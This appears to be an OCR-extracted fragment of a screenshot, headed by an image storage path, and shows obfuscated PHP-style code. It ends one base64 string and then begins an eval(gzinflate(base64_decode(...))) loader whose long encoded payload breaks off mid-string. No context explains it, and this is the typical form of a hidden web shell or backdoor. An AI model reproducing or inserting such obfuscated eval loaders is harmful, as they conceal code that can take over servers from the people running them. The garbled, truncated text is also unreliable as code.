
9o+c6gXTavP2+mtHcQ9dfF56fVQEe+xuWujREG94+NZl
SyAgZrMzHemwN8IiVEUTv1mks4L3lLeADcQzjUCaPHOL
HvtShB77ewEe7dO3FrIkM3beFkw5i3Ypi8086y6eyKyB
IMThcGWxqTtPKyOiecInaOhbTPIMP/5zx//+te//xc
=')));"
);
eval
(gzinflate(base64_decode(
'NVbHD
sTKjTx7v8J48MGGDsoJhg/KGo1ylvAuyjlnff3Ow3oPh
W6SXY1ugCzyH8nf//P3P/68CeQH+M+bRH8r/ueNEj9gf
954+X82UfzwV+wvG/vL98e//5H+l0v+eMn/+3/4cYns
v/f99+z//O1vfyvOpP9nns1nv6AIjcH//AO25zylX4ly
O45mQSl+5O5IlzbWNvhz9EaePx0/MNV6eJQoiwxpykhb
nbejxJmzTlG51TzEk115u5ODy8MUgLTspk/8Lu/xXocJ
4FB/CIEZMdYTI/FYALFczFspL0F9jEc75mcOZMXJvHi1
meFi2wovUkHmMaiR4Njxbh8MRRW1CxgHpnZEeU9yquJD
zgd2e0f4+YZHfpLjqINzJZKgS1DoDrGg4lcRh5Blqn/M
V3wTp7cH8jDYIoUi1+HCDZDmmjKvyskgqBVEnL8T3VWv
x3EtR2RJC67voWjHSucH2ZwdEv98ngQ3by/mEcdRS6gR
EKzsb9QkeVvD0M68N1zZcyHFRNnA8jhd8XwmeAfdZo9V
A7QS+wxwaOMDwMLj4vd3f4NjGKrEIuxaOLTyLL3ca4qs
Cg51YhhZawYukzlXFGHBiyg6xS70BvgoGlA5yJK+0XtS
mxuVRDuAqKFC7tF2d0OeTuHjdYsUncjcBotTptGy3vul
usCaijSowJzEzOfvRiA5fIobyr7gqYsx7g1PYLIRfrIw
r1H3Vrir1u0VY0LelM6Pc6HVfFzP5bS//d1RtG5asRO9
vvN++nsQ0gJ0EmWUFGpoE8KtvS/mXDaBAm4Gt713eGzP
+LxCWTyxAuLGs2HyjbQqasdEk5JQwCNdqQd1Jrzaz9Nw
3MyXYfUaF76RqjZA9l4N8tJs0yKW1SVUnUndKz6+Dw36